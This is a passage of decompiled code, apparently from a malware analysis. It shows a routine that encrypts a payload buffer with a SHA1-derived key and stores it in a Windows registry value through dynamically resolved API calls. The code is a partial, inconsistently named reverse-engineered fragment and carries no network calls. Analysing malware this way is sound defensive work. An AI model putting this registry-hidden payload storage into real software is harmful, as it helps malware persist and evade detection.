 return -2;
struct_to_encrypt->bByteIndex = byteOption;
BufferToStore = BufferToStored;
struct_to_encrypt->bValidPayload = 1;
struct_to_encrypt->dwFullSizePayload = sizePayload;
Memory::memcpy(struct_to_encrypt->BufferPayload, BufferToStore, sizePayload);
Random::GenerateRandomBuffer(&mersenne_output, &struct_encrypt->BufferPayload[sizePayload], s.dwSizeRandomBuffer);//
IndexToStore = index;
containerStruct = ContainerStruct;
s.lpSubkeyName = *ContainerStruct->HashKeyToDecryptSubkey;
sha1_algorithm(&IndexToStore, 8, shaHashIndex);
Encryption::GenerateKeyEncryption(20, shaHashIndex, KeyHash);
Encryption::EncryptDecryptBuffer(dwSizeBufferStruct, &struct_encrypt->bByteIndex, KeyHash);
dwResult = 0;
s.lpSubkeyName = mw_decrypt_subkey_value(containerStruct);
if ( s.lpSubkeyName )
{
String::ConvertIntToString(valueName, crc32_index, 16u);
if ( (g_func_table_addr_advapi32_dll->mw_RegOpenKeyExA)(
containerStruct->hKeyUsers,
s.lpSubkeyName,
0,
2,
&BufferToStored) )
{
dwResult = -3;
}
else
{
if ( (g_func_table_addr_advapi32_dll->mw_RegSetValueExA)(
BufferToStored,
valueName,
0,
3,
struct_encrypt,
dwSizeBufferStruct) )
{
dwResult = -4;
}
(g_func_table_addr_advapi32_dll->mw_RegCloseKey)(BufferToStored);
}
Memory::FreeBufferString(&s, -1);
}
Memory::FreeBufferString(&to_encrypt_struct, 0);
return dwResult;